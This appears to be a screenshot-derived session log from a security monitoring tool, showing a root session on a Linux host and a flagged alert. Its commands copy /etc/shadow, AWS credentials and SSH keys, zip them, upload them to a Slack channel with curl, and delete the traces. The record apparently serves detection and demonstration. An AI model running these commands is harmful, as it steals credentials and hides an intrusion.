 Find...
Detail panel
/home/james_spiteri_elastic_co groups Nov 2, 2022 @ 12:07:24.160
/home/james_spiteri_elastic_co /usr/bin/locale-check C.UTF-8 Nov 2, 2022 @ 12:07:24.190
/home/james_spiteri_elastic_co -bash Nov 2, 2022 @ 12:07:24.210
/home/james_spiteri_elastic_co locale Nov 2, 2022 @ 12:07:24.210
/home/james_spiteri_elastic_co /bin/sh /usr/bin/lesspipe Child processes Nov 2, 2022 @ 12:07:24.240
/home/james_spiteri_elastic_co dircolors -b Nov 2, 2022 @ 12:07:24.280
/home/james_spiteri_elastic_co sudo su - Exec user change :root Child processes Nov 2, 2022 @ 12:07:28.940
/home/james_spiteri_elastic_co su - Child processes Nov 2, 2022 @ 12:07:28.990
/root -bash Child processes Output Nov 2, 2022 @ 12:07:29.030
/root /usr/bin/locale-check C.UTF-8 Nov 2, 2022 @ 12:07:29.040
/root groups Nov 2, 2022 @ 12:07:29.040
/root -bash Nov 2, 2022 @ 12:07:29.050
/root locale Nov 2, 2022 @ 12:07:29.050
/root /bin/sh /usr/bin/lesspipe Child processes Nov 2, 2022 @ 12:07:29.070
/root mesg n Nov 2, 2022 @ 12:07:29.080
/root dircolors -b Nov 2, 2022 @ 12:07:29.080
/root -bash Child processes Nov 2, 2022 @ 12:07:33.500
/root curl -d text=Successful compromise. You are also root :raised_hands:. This machine is yours. If a r Nov 2, 2022 @ 12:07:33.500
everse shell is not successful, looted files will follow. -d channel=U9RSCRW8Z -H @/opt/headerfile.txt -X PO
ST https://slack.com/api/chat.postMessage Output
/root whoami Nov 2, 2022 @ 12:07:33.500
/root cp /etc/passwd /tmp/l00t Nov 2, 2022 @ 12:07:33.760
/root cp /etc/shadow /tmp/l00t Alert Nov 2, 2022 @ 12:07:33.760
/root mkdir /tmp/l00t Nov 2, 2022 @ 12:07:33.760
/root cp /root/.aws/credentials /tmp/l00t Output Nov 2, 2022 @ 12:07:33.770
/root cp -R /root/.ssh/ /tmp/l00t Nov 2, 2022 @ 12:07:33.770
/root curl -F file=@/tmp/l00t.zip -F initial_comment=Looted files -F channels=U9RSCRW8Z -H @/opt/headerfi Nov 2, 2022 @ 12:07:33.780
le.txt https://slack.com/api/files.upload Output
/root zip -r /tmp/l00t.zip /tmp/l00t Output Nov 2, 2022 @ 12:07:33.780
/root cp -R /home/*/.aws/credentials /tmp/l00t Output Nov 2, 2022 @ 12:07:33.780
/root rm -rf /tmp/l00t Nov 2, 2022 @ 12:07:34.430
/root rm -f /tmp/l00t.zip Nov 2, 2022 @ 12:07:34.430
Process Metadata Alerts 1
entity_id MDU2OWFjYzUtODI...
args ['curl', '-F', 'file=@/t...
executable /bin/bash (fork)
/usr/bin/curl (exec)
interactive True
working_directo /root
ry
pid 14011
start 2022-11-02T18:07:3...
end 2022-11-02T18:07:3...
exit_code 0
user.name root
group.name root
Entry Leader
Session Leader
Group Leader
Parent